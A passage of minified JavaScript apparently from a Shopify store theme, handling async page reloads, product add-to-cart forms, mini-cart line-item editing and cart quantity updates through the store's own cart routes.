}`),FacetFiltersForm.filterData=[],AsyncReload.cachedResults=[]}))}function saveAttrListener(e){e.querySelectorAll("[data-save-attr]").forEach(e=>{e.addEventListener("click",onSaveAttrListener)})}customElements.define("localization-form",LocalizationForm),window.theme=window.theme||{},theme.Images={preload:function(e,t){"string"==typeof e&&(e=[e]);for(var i=0;i<e.length;i++){var n=e[i];this.loadImage(this.getSizedImageUrl(n,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,i){var n=this.imageSize(t.src),n=this.getSizedImageUrl(e.src,n);i?i(n,e,t):t.src=n},imageSize:function(e){return null!==(e=e.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/))?void 0!==e[2]?e[1]+e[2]:e[1]:null},getSizedImageUrl:function(e,t){return null===t?e:"master"===t?this.removeProtocol(e):null===e?null:e+"&width="+t},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}},saveAttrListener(document),customElements.define("save-attr",class extends HTMLElement{constructor(){super(),saveAttrListener(this)}});class AsyncReload extends HTMLElement{constructor(){super(),this.urlUpdate="urlUpdate"in this.dataset,this.reloadMode="reload"in this.dataset?this.dataset.reload:"fullpage",this.pageSelector="#pageContent",this.loader=document.querySelector("loading-bar"),this.addEventListener("click",this.onClickHandler.bind(this))}onClickHandler(e){var t,i="A"===e.target.tagName?e.target:e.target.closest("a");i&&-1===(t=i.href).indexOf("#")&&(e.preventDefault(),i.closest(".swiper-wrapper")?.childNodes.forEach(e=>e.querySelector("a").classList.remove("active")),i.closest("a").classList.add("active"),this.loader.start(),this.getPageHtml(t))}getPageHtml(t){let i=e=>e.url===t;if(AsyncReload.cachedResults.some(i)){var e=AsyncReload.cachedResults.find(i).html;if(this.renderCurrentPage(e,t),"css"!==this.reloadMode)return}fetch(t).then(e=>{if(e.ok)return e.text();throw new Error(e.status)}).then(e=>{AsyncReload.cachedResults.some(i)&&"css"===this.reloadMode||(this.renderCurrentPage(e,t),AsyncReload.cachedResults=[...AsyncReload.cachedResults,{html:e,url:t}])}).catch(e=>{console.error(e)})}renderElements(i){document.querySelectorAll("[data-async-reload]").forEach(e=>{var t=i.querySelector(`[data-async-reload=${e.dataset.asyncReload}]`);t&&(e.innerHTML=t.innerHTML)})}renderCss(i){document.querySelectorAll("[data-async-reload-css]").forEach(e=>{var t=i.querySelector(`[data-async-reload-css=${e.dataset.asyncReloadCss}]`);t&&(e.innerHTML=t.innerHTML)})}renderRequiredElements(i){document.querySelectorAll("[data-async-reload-required]").forEach(e=>{var t=i.querySelector(`[data-async-reload-required=${e.dataset.asyncReloadRequired}]`);t&&(e.innerHTML=t.innerHTML)}),document.querySelector("demo-panel")?.init()}renderCurrentPage(e,t){e=(new DOMParser).parseFromString(e,"text/html"),"fullpage"===this.reloadMode?document.querySelector(this.pageSelector).innerHTML=e.querySelector(this.pageSelector).innerHTML:"css"===this.reloadMode?this.renderCss(e):this.renderElements(e),this.renderRequiredElements(e),document.querySelectorAll("filter-popup[data-outer]").forEach(e=>e.hasOwnProperty("render")&&e.render()),setTimeout(()=>{document.querySelector(this.pageSelector).querySelector(".show-on-scroll")?.classList.toggle("is-visible")},0),e=e.querySelector("title")?.innerHTML,this.updateURLHash(t,e),this.renderOtherSection(t),this.loader.hide()}renderOtherSection(t){let i=t.includes("?")?"&":"?",n=this.getSectionsToRender().filter(e=>document.querySelector("body").classList.contains("template-"+e.template));var e;n&&(e=n.map(e=>fetch(""+t+i+"section_id="+e.section)))&&Promise.all(e).then(e=>Promise.all(e.map(e=>e.text()))).then(e=>{this.renderOtherSectionsResults(n,e)})}renderOtherSectionsResults(e,n){e.forEach((t,i)=>{document.querySelectorAll(t.selector).forEach(e=>{this.isSectionInnerHTML(n[i],t.selector)&&(e.innerHTML=this.getSectionInnerHTML(n[i],t.selector))})})}isSectionInnerHTML(e,t){return(new DOMParser).parseFromString(e,"text/html").querySelector(t)??!1}getSectionInnerHTML(e,t){return(new DOMParser).parseFromString(e,"text/html").querySelector(t).innerHTML}getSectionsToRender(){return[{template:"collection",section:"header-navigation-mobile-bottom",selector:".hdr-mobile-bottom"}]}updateURLHash(e,t){this.urlUpdate&&(history.pushState({url:e},"",""+e),t)&&(document.title=t)}}function scrollTouchUpdate(e){e&&(Scrollbar.get(e).destroy(),Scrollbar.init(e,{alwaysShowTracks:!0,damping:document.body.dataset.damping}))}function moveQuantityNode(e){var t=e.querySelector("[data-node-mobile]"),e=e.querySelector("[data-node-desktop]");window.matchMedia("(max-width:767px)").matches?t&&!t.innerHTML.trim().length&&(t.insertAdjacentHTML("afterbegin",e.innerHTML),e.innerHTML=""):e&&!e.innerHTML.trim().length&&(e.insertAdjacentHTML("afterbegin",t.innerHTML),t.innerHTML="")}AsyncReload.cachedResults=[],customElements.define("async-reload",AsyncReload),void 0===Node.prototype.appendChildren&&(Node.prototype.appendChildren=function(){let e=[...arguments],t=(1===e.length&&"[object Array]"===Object.prototype.toString.call(e[0])&&(e=e[0]),document.createDocumentFragment());e.forEach(e=>t.appendChild(e)),this.appendChild(t)}),customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.productCard=this.closest("product-card"),this.cartItems=document.querySelector("cart-items"),this.form=this.querySelector("form")||this.querySelector("[data-form]")||this,this.multiple="multiple"in this.dataset,this.multipleForms="multipleForms"in this.dataset,this.edit="edit"in this.dataset,this.scrollElement=this.form?.closest(".js-dropdn-content-scroll"),this.multipleForms?this.querySelector("[data-submit-multiple-forms]").addEventListener("click",this.onSubmitHandler.bind(this)):this.form?.addEventListener("submit",this.onSubmitHandler.bind(this)),this.querySelector("[data-errorclose]")?.addEventListener("click",this.onClosePopupError.bind(this)),this.setCheckboxEvents(),this.edit&&(this.form.addEventListener("change",this.onFormChangeHandler.bind(this)),this.form.addEventListener("input",this.onFormChangeHandler.bind(this))),this.multipleForms||(this.backupFormData=new FormData(this.form)),(this.closest("cart-form-element")||this.closest("wishlist-items")&&this.closest(".minicart-prd"))&&(moveQuantityNode(this),window.addEventListener("resize",debounce(()=>{moveQuantityNode(this)},300)))}setCheckboxEvents(){this.multiple&&this.querySelectorAll("[type=checkbox]").forEach(e=>e.addEventListener("change",this.onCheckboxCheck.bind(this)))}afterRenderEvents(e){this.setCheckboxEvents(),this.onCheckboxCheck(e)}onFormChangeHandler(){this.querySelector("minicart-line-item[data-has-edit-action]").onFormChangeHandler()}onCheckboxCheck(t){let i="toggle_select",e=void i;var n=this.querySelector("[name=toggle_select]"),s=this.querySelectorAll("[type=checkbox]");t&&t.target.name===i?s.forEach(e=>e.checked=t.target.checked):t&&!1===t.target.checked?n.checked=!1:Array.from(s).every(e=>e.name===i||!0===e.checked)&&(n.checked=!0),e=Array.from(s).filter(e=>e.name!==i&&e.checked).length,n=Array.from(s).filter(e=>e.name!==i).length,(s=this.querySelector("[type=submit]")).querySelector("span").innerHTML=e?(""+window.variantStrings.addSelectedToCart).replace("[count]",String(e)).replace("[products]",1===e?window.themeStrings.productCountOne:window.themeStrings.productCountOther):1===n?window.variantStrings.addToCart:window.variantStrings.addSelectAll,s.dataset.selectAll=String(!e)}selectAll(){this.querySelectorAll("[type=checkbox]").forEach(e=>e.checked=!0)}onClosePopupError(){this.querySelector(".product-form__error-message-wrapper").hidden=!0}onSubmitHandler(e){e&&e.preventDefault();let l;if(!(l=this.multipleForms?this.querySelector("[data-submit-multiple-forms]"):this.querySelector('[type="submit"]')||this.querySelector('[data-action="add"]')).classList.contains("loading-process")){this.multiple&&"selectAll"in l.dataset&&"true"===l.dataset.selectAll&&this.selectAll(),this.productCard?.disableHover(),this.handleErrorMessage(),l.setAttribute("aria-disabled",!0),l.classList.add("loading-process"),this.form.classList.add("loading-process"),l.querySelector(".loading-overlay__spinner").classList.remove("hidden"),"onlyAnimation"in this.dataset&&this.form.submit();let n=fetchConfig("javascript");n.headers["X-Requested-With"]="XMLHttpRequest",delete n.headers["Content-Type"];let s,o=(this.multipleForms||(s=new FormData(this.form)),Array.from(new Set(this.cartItems.getSectionsToRender().filter(e=>Boolean(document.querySelector("#"+e.id))).map(e=>e.section))).filter(e=>void 0!==e).slice(0,5)),r=window.location.pathname,a=document.querySelector("cart-items").querySelectorAll(".minicart-prd").length;function c(){return document.querySelector(".dropdn-modal-minicart").classList.contains("is-opened")}(async()=>{if(this.edit){let t={add:{url:routes.cart_add_url,config:function(){return s.append("sections",o),s.append("sections_url",r),n.body=s,n}},remove:{url:routes.cart_change_url,config:function(){var e=new FormData(this.form),t=Object.assign({},n);return t.body=e,t.body.delete("selling_plan",this.dataset.line),t.body.delete("id",this.dataset.line),t.body.append("line",this.dataset.line),t.body.set("quantity","0"),t}}};return fetch(t.remove.url,t.remove.config.bind(this)()).then(e=>e.json()).then(e=>{if(!e.status)return fetch(t.add.url,t.add.config.bind(this)()).then(e=>e.json())})}if(this.multiple){var e=JSON.stringify({items:(()=>{let e=Array.from(s),i=[],n=1;for(let t of s.entries())"id"!==t[0]||!e.some(e=>e[0]===t[1])||"selling_plan"===e[n][0]&&i.push({id:parseInt(t[1]),selling_plan:parseInt(e[n][1]),quantity:parseInt(e[n+1][1])})||i.push({id:parseInt(t[1]),quantity:parseInt(e[n][1])}),n++;return i})(),sections:o,sections_url:r});n={...fetchConfig("javascript"),body:e}}else if(this.multipleForms){let t=[],i;this.querySelectorAll('form[data-available="true"]').forEach(e=>{e={id:(i=new FormData(e)).get("id"),quantity:i.get("quantity")},i.get("selling_plan")&&(e.selling_plan=i.get("selling_plan")),t.push(e)}),e=JSON.stringify({items:t,sections:o,sections_url:r}),n={...fetchConfig("javascript"),body:e}}else s.append("sections",o),s.append("sections_url",r),n.body=s;return(await fetch(routes.cart_add_url,n)).json()})().then(t=>{t.status?(this.handleErrorMessage(t.description),this.edit&&(this.backupFormData.append("sections",o),this.backupFormData.append("sections_url",r),n.body=this.backupFormData,fetch(routes.cart_add_url,n))):(this.cartItems.renderContents(t),this.cartItems.toggleEmptyClass(t),this.setParsedState(t),this.cartItems.setCartJs(),(document.querySelector("shipping-calculator")||document.querySelector("shipping-calculator-cart"))?.setUpdateStatus("true"),document.body.classList.contains("template-cart")?(jq_lumia.fancybox.close(),scrollToTopHandler()):document.querySelector("body").classList.contains("header-cart-dropdown")&&new Promise(e=>{!function(e,t=!1){var i=document.querySelector("cart-items").querySelectorAll(".minicart-prd").length;if(t)this.cartItems.setStatus("edit",null,1,!c());else if(i>a)t=e.items?["new",null,e.items.length,!c()]:"",this.cartItems.setStatus(...t);else{let i=e;fetch(window.Shopify.routes.root+"cart.js").then(e=>e.json()).then(e=>{e.items&&(e=e.items.findIndex(e=>{return e.id===i.variant_id&&Object.entries(i.properties).toString()===Object.entries(e.properties).toString()&&("selling_plan_allocation"in(t=i)&&"selling_plan_allocation"in e?Object.entries(t.selling_plan_allocation).toString()===Object.entries(e.selling_plan_allocation).toString():!("selling_plan_allocation"in t||"selling_plan_allocation"in e));var t})+1,this.cartItems.setStatus("updated",e))}).catch(e=>{console.error(e)})}return!0}.call(this,t,this.edit),setTimeout(()=>e(!0),c()?0:1e3)}).then(()=>{({section:"frequently-bought-together-view-cart",selector_to:'[data-render="fbt_cart"]',selector_from:".shopify-section",getUrl(){var e=window.Shopify.routes.root+(`products/${t.handle||t.items[0].handle}?section_id=`+this.section);return document.body.classList.contains("fbt-app")?window.routes.product_recommendations_url+("?section_id="+this.section)+`&product_id=${t.product_id||t.items[0].id}&limit=${document.body.dataset.fbtLimit}&intent=complementary`:e},load(){return fetch(this.getUrl()).then(e=>e.text()).then(e=>{(e=(new DOMParser).parseFromString(e,"text/html")).querySelector(".minicart-prd")?(document.querySelector(this.selector_to).innerHTML=e.querySelector(this.selector_from).innerHTML,document.querySelector("mini-cart-popup")?.openChild()):document.querySelector("mini-cart-popup")?.closeChild()}).catch(e=>console.error(e))}}).load()}),this.productCard&&(this.productCard.enableHover(),this.productCard.matches(":hover")||this.productCard.onProductUnHover()))}).catch(e=>{console.error(e)}).finally(()=>{if(l.classList.remove("loading-process"),this.form.classList.remove("loading-process"),l.removeAttribute("aria-disabled"),l.querySelector(".loading-overlay__spinner").classList.add("hidden"),!document.querySelector("body").classList.contains("header-cart-dropdown")){let e=l.querySelector("span").textContent,t=l.querySelector("span.btn-hover-txt"),i=t?.innerHTML,n=l.querySelector("span");n.textContent=window.variantStrings.added_to_cart,t&&(t.textContent=window.variantStrings.added_to_cart),setTimeout(()=>{n.textContent=e,t&&(t.innerHTML=i)},1e3)}})}}setParsedState(e){localStorage.setItem("parsedState",JSON.stringify(e))}handleErrorMessage(e=!1){this.multipleForms?this.errorMessageWrapper=this.querySelector("[data-product-form-error-message-wrapper]"):this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper")||this.closest("[data-section-render]").querySelector(".product-form__error-message-wrapper"),this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.multipleForms&&this.querySelectorAll(".product-form__error-message-wrapper").forEach(e=>e.toggleAttribute("hidden",!0)),this.errorMessageWrapper.toggleAttribute("hidden",!e),e&&(this.productCard?new Promise(e=>{this.productCard.matches(":hover")||this.productCard.onProductHover(),e()}).then(()=>{this.errorMessage.textContent=e,this.productCard.enableHover()}):this.errorMessage.textContent=e)}});class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",e=>{e.preventDefault(),this.closest("cart-items").updateQuantity(this.dataset.index,0),this.querySelector(".loading-overlay__spinner").classList.remove("hidden")})}}customElements.define("cart-remove-button",CartRemoveButton);class MinicartLineItem extends HTMLElement{constructor(){super(),this.querySelectorAll("[data-action]").forEach(e=>{e.addEventListener("click",this.onActionCLick.bind(this))}),this.elementAdd=this.querySelector('[data-action="add"]'),this.elementForm=this.closest("product-form"),this.scrollElement=this.elementForm.closest(".js-dropdn-content-scroll")}onActionCLick(e){this.target=e.currentTarget;var t=this.target.dataset.action;this[t](this.target),"add"!==t&&e.preventDefault()}close(e=!1){this.toggleCurrentForm("edit",e),this.querySelector('[data-action="remove"]')?.classList.remove("hidden"),this.querySelector('[data-action="edit"]')?.classList.remove("hidden"),this.elementAdd?.classList.contains("hidden")||this.elementAdd?.classList.add("hidden","temporary-hidden"),this.elementForm.querySelector("[data-line-item-preview]")?.classList.remove("hidden"),this.elementForm.querySelector("[data-line-item-preview-edit]")?.classList.add("hidden"),window.matchMedia("(max-width:991px)").matches&&this.elementForm.querySelectorAll(".minicart-prd-info-bottom").forEach(e=>e.classList.remove("hidden")),Scrollbar.get(this.scrollElement).update(),this.closeAllWishlistForms()}edit(){this.closeOthers(),this.closeAllWishlistForms(),this.hideStatus(),this.toggleCurrentForm("close"),this.querySelector('[data-action="remove"]')?.classList.add("hidden"),this.elementAdd.classList.toggle("hidden",!(this.elementAdd.classList.contains("temporary-hidden")&&this.elementAdd.classList.contains("hidden"))),this.elementForm.querySelector("[data-line-item-preview]")?.classList.add("hidden"),this.elementForm.querySelector("[data-line-item-preview-edit]")?.classList.remove("hidden"),Scrollbar.get(this.scrollElement).update(),Scrollbar.get(this.scrollElement).scrollIntoView(this.elementForm.closest(".minicart-prd"),{alignToTop:!0,offsetTop:15})}add(){}remove(){this.closeOthers({minicartLineItem:!1}),document.querySelector("body").classList.contains("wishlist-on")&&"removeInterrupt"in this.target.dataset&&void 0!==wishlist&&!(-1<wishlist.has(null,this.target))?(this.closeAllWishlistForms(),this.querySelector('[data-action="close"]')?.classList.remove("hidden"),this.querySelector('[data-action="edit"]')?.classList.add("hidden"),this.querySelector('[data-action="remove"]')?.classList.add("hidden"),this.elementForm.querySelector('[data-remove-interrupt="form"]').classList.remove("hidden"),this.elementForm.querySelector('[data-remove-interrupt="form-closure"]').classList.add("hidden"),this.hideStatus(),window.matchMedia("(max-width:991px)").matches&&this.elementForm.querySelectorAll(".minicart-prd-info-bottom").forEach(e=>e.classList.add("hidden"))):this.removeProcess()}closeAllWishlistForms(){var e=this.closest("cart-items");e.querySelectorAll('[data-remove-interrupt="form"]').forEach(e=>e.classList.add("hidden")),e.querySelectorAll('[data-remove-interrupt="form-closure"]').forEach(e=>e.classList.remove("hidden")),e.querySelectorAll("minicart-line-item").forEach(e=>{e.querySelector('[data-action="close"]')?.classList.add("hidden"),e.querySelector('[data-action="edit"]')?.classList.remove("hidden"),e.querySelector('[data-action="remove"]')?.classList.remove("hidden"),e.elementAdd?.classList.contains("hidden")||e.elementAdd?.classList.add("hidden","temporary-hidden")})}removeProcess(){this.target.querySelector(".loading-overlay__spinner").classList.remove("hidden"),this.target.classList.remove("btn--animated-shakeY"),this.closest("cart-items").updateQuantity(this.target.dataset.index,0),setTimeout(()=>{tippy&&tippy.hideAll()},500)}addToWishlistAndRemove(){wishlist.add(null,this.target),wishlist.renderComponents(),this.removeProcess()}hideStatus(){this.elementForm.querySelector(".cart-item__success").classList.add("hidden"),this.elementForm.querySelector(".cart-item__error").classList.add("hidden")}toggleCurrentForm(e,t=!1){t?(this.querySelector('[data-action="close"]')?.classList.add("hidden"),this.querySelector('[data-action="edit"]')?.classList.remove("hidden"),this.elementForm.querySelector("form").classList.add("hidden"),this.elementForm.querySelector(".header-cart-line-item-body").classList.remove("hidden")):(this.target.classList.toggle("hidden"),this.querySelector('[data-action="'+e+'"]').classList.toggle("hidden"),this.elementForm.querySelector("form").classList.toggle("hidden"),this.elementForm.querySelector(".header-cart-line-item-body").classList.toggle("hidden"))}onFormChangeHandler(){this.querySelector('[data-action="add"]').classList.remove("hidden")}closeOthers(t=null){var e=this.elementForm.closest(".js-contents-cart-items");e.querySelectorAll("form").forEach(e=>{e.classList.add("hidden")}),e.querySelectorAll(".header-cart-line-item-body").forEach(e=>{e.classList.remove("hidden")}),e.querySelectorAll("minicart-line-item").forEach(e=>{t&&!1===t.minicartLineItem||(e.querySelector('[data-action="close"]')?.classList.add("hidden"),e.querySelector('[data-action="edit"]')?.classList.remove("hidden"),e.querySelector('[data-action="remove"]')?.classList.remove("hidden"),e.elementAdd?.classList.contains("hidden"))||e.elementAdd?.classList.add("hidden","temporary-hidden")})}}customElements.define("minicart-line-item",MinicartLineItem),document.querySelector(".dropdn-modal-minicart")?.addEventListener("click",function(e){("action"in e.target.dataset||e.target.closest("product-form[data-form]")||"MINICART-LINE-ITEM"===e.target.parentNode.tagName)&&!e.target.classList.contains("minicart-prd-action")||e.target.closest(".minicart-drop-fixed")||e.target.closest(".js-contents-free-shipping")||document.querySelectorAll("minicart-line-item").forEach(e=>e.close(!0))});class CartClearButton extends HTMLElement{constructor(){super(),this.addEventListener("click",e=>{e.preventDefault(),this.querySelector(".loading-overlay").classList.remove("hidden"),this.closest("cart-items").clearCart()})}}customElements.define("cart-clear-button",CartClearButton);class CartItems extends HTMLElement{constructor(){super(),this.cartClearButton=this.querySelector("cart-clear-button"),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status"),this.currentLineCount=Array.from(this.querySelectorAll('[name="updates[]"]')).length,this.currentItemCount=Array.from(this.querySelectorAll('[name="updates[]"]')).reduce((e,t)=>e+parseInt(t.value),0),this.onCartPage="main-cart-items"===this.id,this.scrollElement=this.querySelector(".cart-form-element .js-dropdn-content-scroll"),this.debouncedOnChange=debounce(e=>{this.onChange(e)},300),this.addEventListener("change",this.debouncedOnChange.bind(this)),"header-cart"===this.id&&"true"===this.dataset.onCartPage||window.addEventListener("storage",this.onStorageChange.bind(this))}onStorageChange(){if("cartJs"===event.key){let t=JSON.parse(localStorage.getItem("parsedState")),e=this.dataset.id,i=e=>{this.renderContents(e),this.toggleEmptyClass(e),document.querySelector("shipping-calculator")?.close(!0),(document.querySelector("shipping-calculator")||document.querySelector("shipping-calculator-cart"))?.setUpdateStatus("true")},n=this.getSectionsToRender().filter(e=>Boolean(document.querySelector("#"+e.id))).filter((t,e,i)=>i.findIndex(e=>t.id===e.id)===e&&"main-cart-items"!==t.id&&"cart-live-region-text"!==t.id).map(e=>e.section).slice(0,5);this.onCartPage&&(n=[...n,e]),fetch(`${this.onCartPage?window.routes.cart_url:window.shopUrl}?sections=`+n.join(",")).then(e=>e.json()).then(e=>{t.sections=e,i(t)}).catch(e=>console.error(e))}}renderContentsAndDependencies(e,t){this.renderContents(e),this.toggleEmptyClass(e),localStorage.setItem("parsedState",JSON.stringify(e)),this.setCartJs(),(e=document.querySelector("product-form"))&&e.handleErrorMessage(),(document.querySelector("shipping-calculator")||document.querySelector("shipping-calculator-cart"))?.setUpdateStatus("true"),document.querySelector("#dropdnMinicartPopup").querySelectorAll("[data-scrollbar]").forEach(e=>{Scrollbar.get(e)?.update()})}setCartJs(){fetch(window.Shopify.routes.root+"cart.js").then(e=>e.json()).then(e=>{localStorage.setItem("cartJs",JSON.stringify(e)),this.cartJs=e}).catch(e=>{console.error(e)})}getInitCartJs(){return this.cartJs=this.cartJs||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.cartJs}onChange(e){"updates[]"===e.target.name&&this.updateQuantity(e.target.dataset.index,e.target.value,document.activeElement.getAttribute("name"))}setStatus(e="new",t=null,i=1,n=!0){let s,o;"new"===e?(o=document.querySelector("cart-items").querySelectorAll(".cart-item__success"),s=o[0],o&&o.forEach((e,t)=>{t<i&&(t=e.querySelector(".cart-item__success-text"))&&(t.innerHTML=window.cartStrings.successfully_added,e.classList.remove("hidden"))})):"edit"===e?(s=document.querySelector("cart-items").querySelector(".cart-item__success"))&&(e=s.querySelector(".cart-item__success-text"))&&(e.innerHTML=window.cartStrings.successfully_line_item_updated,s.classList.remove("hidden")):(s=document.getElementById("Variant-item-success-"+t))&&(s.querySelector(".cart-item__success-text").innerHTML=window.cartStrings.successfully_updated,s.classList.remove("hidden")),n&&this.cartToggle(),document.querySelector("shipping-calculator")?.close(!0),s&&new Promise(e=>{setTimeout(()=>{Scrollbar.get(document.querySelector("#dropdnMinicartPopup").querySelector(".cart-form-element .js-dropdn-content-scroll"))?.scrollTo(0,s.closest(".minicart-prd").offsetTop,600),e(!0)},600)}).then(e=>{setTimeout(()=>{s&&s.querySelector("button-animated")?.onesAnimate(),o&&o.forEach(e=>e.querySelector("button-animated")?.onesAnimate())},600)})}cartToggle(){document.querySelector("mini-cart-popup")?.open()}setParsedState(e){localStorage.setItem("parsedState",JSON.stringify(e))}async getSectionsRendered(){let n=Array.from(new Set(this.getSectionsToRender().filter(e=>Boolean(document.querySelector("#"+e.id))).map(e=>e.section))).filter(e=>void 0!==e).slice(0,5);if(n)return Promise.all(n.map(e=>fetch(window.Shopify.routes.root+"?section_id="+e))).then(e=>Promise.all(e.map(e=>e.text()))).then(e=>e.map((e,t)=>{var i={};return i[n[t]]=e,i})).then(e=>{var t={},e=(t.sections=Object.assign({},...e),(new DOMParser).parseFromString(t.sections["header-cart"],"text/html"));return t.item_count=e.querySelectorAll(".minicart-prd").length,t}).catch(e=>{console.error(e)})}renderAndOpenMiniCartPopup(){this.getSectionsRendered().then(e=>{this.renderContents(e),this.toggleEmptyClass(e),this.setParsedState(e),this.setCartJs(),(document.querySelector("shipping-calculator")||document.querySelector("shipping-calculator-cart"))?.setUpdateStatus("true"),document.querySelector("mini-cart-popup")?.open()}).catch(e=>{console.error(e)})}renderContents(o){o.sections||location.reload(!0);let r;(document.querySelector("body").classList.contains("header-cart-dropdown")||document.body.classList.contains("template-cart"))&&(Popup.clearQuickViewCache(),Popup.closePopupExeptCart()),document.querySelectorAll("mini-cart-popup").forEach(e=>e.removeCarousel()),this.getSectionsToRender().forEach(t=>{if(!t.render_on_cart_page_only||this.onCartPage||t.not_render_on_cart_page_only&&!this.onCartPage)if(t.bubble){if(document.querySelectorAll(t.selector)?.forEach(e=>{e.innerHTML=this.getSectionInnerHTML(o.sections[t.section],t.selector)}),t.free_shipping)try{var e,i="[data-free-shipping-status]",n=document.querySelector(i),s=document.querySelectorAll(i);n&&("true"!==(e=n.dataset.freeShippingStatus)||localStorage.getItem("lumiaFreeShipingStatus")&&"false"!==localStorage.getItem("lumiaFreeShipingStatus")||s.forEach(e=>{(e=e.querySelector("[data-animated-element]")).classList.remove("text-animated-static"),e.classList.add("text-animated")}),localStorage.setItem("lumiaFreeShipingStatus",e))}catch(e){console.error(e)}}else null!==(r=document.getElementById(t.id))&&(t.selector?null!==r.querySelector(t.selector)&&(r=r.querySelector(t.selector)):t.selector="#"+t.id,this.isSectionInnerHTML(o.sections[t.section],t.selector))&&(r.innerHTML=this.getSectionInnerHTML(o.sections[t.section],t.selector),t.show_hidden&&r.querySelector(".hidden[data-render-only]")&&r.querySelector(".hidden[data-render-only]").classList.toggle("hidden"),i=r.querySelector(".show-on-scroll"))&&i.classList.toggle("is-visible")}),this.currentLineCount=document.querySelector("cart-items").querySelectorAll('[name="updates[]"]').length,document.querySelector("cart-items").classList.toggle("is-empty",0===this.currentLineCount),document.querySelectorAll(".cart-table-prd").forEach(e=>{moveQuantityNode(e)}),agreementCheckbox&&agreementCheckbox.checkAgreementAll(),setTimeout(()=>{this.currentItemCount=Array.from(this.querySelectorAll('[name="updates[]"]')).reduce((e,t)=>e+parseInt(t.value),0),0===this.currentItemCount&&this.createDrawerCarousel()})}getSectionsToRender(){return[{id:"header-cart",section:"header-cart",selector:".js-contents-subtotal"},{id:"header-cart",section:"header-cart",selector:".js-contents-cart-items"},{id:"header-cart",section:"header-cart",selector:".js-contents-buttons"},{id:"dropdnMinicartPopup",section:"header-cart",selector:!1,render_on_cart_page_only:!0},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".header-cart-count",not_render_on_cart_page_only:!0,bubble:!0},{id:"async-product-in-cart",section:"async-product-in-cart",selector:".async-product-in-cart",bubble:!0},{id:"header-minicart-sticky",section:"header-minicart-sticky",selector:".js-minicart-link"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"main-cart-items",section:document.getElementById("main-cart-items")?.dataset.id,selector:".js-contents-cart-items-empty"},{id:"main-cart-items",section:document.getElementById("main-cart-items")?.dataset.id,selector:".js-contents-cart-items"},{id:"main-cart-items",section:document.getElementById("main-cart-items")?.dataset.id,selector:".js-contents-subtotal"},{id:"header-cart",section:"header-cart",selector:".js-contents-free-shipping",free_shipping:!0,bubble:!0},{id:"fbt_inner-list",section:"frequently-bought-together-view-inner-list",selector:"[data-render-after-cart-update]",show_hidden:!0},{id:"fbt_inner-grid",section:"frequently-bought-together-view-inner-grid",selector:"[data-render-after-cart-update]",show_hidden:!0},{id:"fbt_outer-grid",section:"frequently-bought-together-view-outer-grid",selector:"[data-render-after-cart-update]",show_hidden:!0},{id:"fbt_outer-grid-2",section:"frequently-bought-together-view-outer-grid-2",selector:"[data-render-after-cart-update]",show_hidden:!0}]}clearCart(t,e,i){var n=JSON.stringify({sections:Array.from(new Set(this.getSectionsToRender().filter(e=>Boolean(document.querySelector("#"+e.id))).map(e=>e.section))).filter(e=>void 0!==e).slice(0,5),sections_url:window.location.pathname});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:n}).then(e=>e.json()).then(e=>{this.renderContentsAndDependencies(e,t),this.cartClearButton.querySelector(".loading-overlay").classList.add("hidden")}).catch(e=>{console.error(e),document.getElementById("cart-errors").textContent=window.cartStrings.error})}createDrawerCarousel(){setTimeout(()=>{document.querySelectorAll("mini-cart-popup").forEach(e=>e.createCarousel())},0)}toggleEmptyClass(t){document.querySelectorAll("cart-items").forEach(e=>e.classList.toggle("is-empty",0===t.item_count)),0===t.item_count&&document.querySelector("mini-cart-popup")?.closeChild()}updateQuantity(i,e,n){e&&this.enableLoading(i),e=JSON.stringify({line:i,quantity:e,sections:Array.from(new Set(this.getSectionsToRender().filter(e=>Boolean(document.querySelector("#"+e.id))).map(e=>e.section))).filter(e=>void 0!==e).slice(0,5),sections_url:window.location.pathname}),fetch(""+routes.cart_change_url,{...fetchConfig(),body:e}).then(e=>e.json()).then(e=>{e.errors?((t=document.getElementById("Variant-item-success-"+i))&&t.classList.toggle("hidden",!0),document.querySelectorAll(".cart-item__error").forEach(e=>e.classList.toggle("hidden",!0)),null!==(t=document.getElementById("Line-item-error-"+i))&&(t.classList.toggle("hidden",!1),t.querySelector(".cart-item__error-text").innerHTML=e.errors)):this.renderContentsAndDependencies(e,i);var t=document.getElementById("CartItem-"+i);t&&t.querySelector(`[name="${n}"]`)&&t.querySelector(`[name="${n}"]`).focus(),this.querySelectorAll(".loading-overlay").forEach(e=>e.classList.add("hidden")),this.disableLoading()}).catch(e=>{console.error(e),this.querySelectorAll(".loading-overlay").forEach(e=>e.classList.add("hidden")),(e=document.getElementById("cart-errors"))&&(e.textContent=window.cartStrings.error),this.disableLoading()})}updateLiveRegions(e,t){var i;this.currentItemCount===t&&null!==(i=document.getElementById("Line-item-error-"+e))&&(i.classList.toggle("hidden",!1),i.querySelector(".cart-item__error-text").innerHTML=window.cartStrings.quantityError.replace("[quantity]",document.getElementById("Quantity-"+e).value)),this.currentItemCount=t,this.lineItemStatusElement.setAttribute("aria-hidden",!0);let n=document.getElementById("cart-live-region-text");n.setAttribute("aria-hidden",!1),setTimeout(()=>{n.setAttribute("aria-hidden",!0)},1e3)}isSectionInnerHTML(e,t){return(new DOMParser).parseFromString(e,"text/html").querySelector(t)??!1}getSectionInnerHTML(e,t){return(new DOMParser).parseFromString(e,"text/html").querySelector(t).innerHTML}enableLoading(e){document.getElementById("main-cart-items")?.classList.add("cart__items--disabled"),document.getElementById("header-cart")?.classList.add("cart__items--disabled"),this.querySelectorAll(`#CartItem-${e} 